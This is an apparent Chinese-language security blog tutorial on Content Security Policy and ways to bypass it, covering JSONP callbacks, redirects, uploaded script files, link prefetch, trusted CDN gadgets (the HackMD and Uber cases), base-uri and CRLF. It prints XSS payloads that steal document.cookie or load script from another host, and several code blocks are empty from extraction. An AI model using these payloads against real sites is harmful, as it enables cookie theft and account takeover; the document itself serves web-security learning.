Content Security Policy&Bypass
CSP(Content Security Policy),为了缓解很大一部分潜在的跨站脚本问题,浏览器引入了CSP这一策略,告诉了客户端哪些外部资源可以加载和执行,等同于提供了白名单
CSP 大大增强了网页的安全性。攻击者即使发现了漏洞,也没法注入脚本,除非还控制了一台列入了白名单的可信主机
Use CSP

- 通过 HTTP 头信息的Content-Security-Policy的字段。
1 | //内容源必须为同源或者是 hu3sky.ooo |

default-src是CSP指令(默认加载策略),多个指令用 ; 分割
script-src(对Javascript的加载策略)
关键字:
- ‘none’ 代表空集;即不匹配任何 URL。两侧单引号是必须的。
- ‘self’ 代表和文档同源,包括相同的 URL 协议和端口号。两侧单引号是必须的
- ‘unsafe-inline’ 允许使用内联资源,如内联的
<script>元素、javascript: URL、内联的事件处理函数和内联的<style>元素,两侧单引号是必须的。 - ‘unsafe-eval’ 允许使用
eval()等通过字符串创建代码的方法。两侧单引号是必须的

How To Defence XSS

比如有如下代码
1 | <?php |


Bypass CSP
Jsonp bypass
例如:在回调函数中包装js对象的jsonp接口通常允许通过第三方域的脚本作为源数据来加载api数据

csp.php
1 | <?php |
json_data.php
1 | <?php |

当在csp.php请求
1 | http://a.hu3sky.com/csp.php?a=%3Cscript%20src=%22http://a.hu3sky.com/json_data.php?callback=alert(document.cookie)%22%20%3E%3C/script%3E |

Url Redirect + Jsonp bypass
给出一个实例
How I XSS’ed Uber and Bypassed CSP
首先,漏洞发现者在uber找到了一处XSS,不过XSS得绕过CSP。又在https://app-ab19.marketo.com/index.php域下发现了一个jsnop回调的XSS,但是https://app-ab19.marketo.com/index.php ,并不在CSP范围内,然而巧合的是,CSP范围内的一个站访问后就会重定向到https://app-ab19.marketo.com/index.php 于是最终构造的payload是
1 |
|
file upload bypass
如果当前网站有上传的功能,于是我们上传一个图片内容为js,然后再加载该图片就能够执行js了
例如
接着,在存在可以引入该资源的地方
1 | http://a.hu3sky.com/csp.php?a=%3Cscript%20src=%22upload/eval.jpg%22%3E%3C/script%3E |
unsafe-inline bypass
unsafe-inline模式下的bypass
link bypass
由于<link>标签最新的rel属性dns-prefetch尚未被加入csp实现中
1 | <link rel="dns-prefetch" href="http://b.hu3sky.com/eval.js">dns-prefe |
1 | http://a.hu3sky.com/csp.php?a=%3Clink%20rel=%22dns-prefetch%22%20href=%22http://b.hu3sky.com/eval.js%22%3E |
script location
1 | a.hu3sky.com/csp.php?a=<script>window.location="http://b.hu3sky.com/eval.js"</script> |
CDN bypass
在orange师傅的这篇文章中,https://paper.seebug.org/855/

他发现了HackMD存在的XSS,通过HackMD对注释<!-- -->的信任,去闭合注释标签 造成xss
关键代码
1
<!-- foo = "aaa--> <h1>AAA</h1> "-->
不过有CSP需要绕过,HackMD给出的CSP信任名单有一个CDN https://cdnjs.cloudflare.com
最终的攻击代码1
2
3<!-- foo="--><script src=https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.0.8/angular.min.js></script><div ng-app>
{{constructor.constructor('alert(document.cookie)')()}}</div>
//sssss" -->
Base-uri bypass
https://blog.cal1.cn/post/RCTF%202018%20rBlog%20writeup
CRLF bypass
当存在CRLF的点在csp规则上方
即可插入<script>进行xss
https://github.com/Lou00/HCTF2018_Bottle